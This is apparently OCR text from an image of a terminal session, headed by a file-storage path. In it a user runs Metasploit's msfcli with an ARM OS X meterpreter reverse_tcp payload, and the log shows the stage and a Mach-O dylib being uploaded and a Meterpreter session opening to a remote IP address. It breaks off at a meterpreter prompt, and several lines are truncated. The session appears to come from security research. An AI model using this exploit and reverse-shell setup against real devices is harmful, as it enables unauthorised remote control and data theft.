 cmiller@ubuntu:~/trunk-iphone-2.2.1-i-think$ ./msfcli exploit/multi/
LPORT=5555 PAYLOAD=osx/armle/meterpreter/reverse_tcp DYLIB=metsrv-
oadStdapi=False E
[*] Handler binding to LHOST 192.168.1.12
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting stage length value...(3884 bytes)
[*] Sending stage (3884 bytes)
[*] Sleeping before handling stage...
[*] Uploading Mach-O dylib (114328 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (192.168.1.12:5555 -> 97.91.155.33:5
meterpreter > use stdapi
Loading extension stdapi...success.
meterpreter > l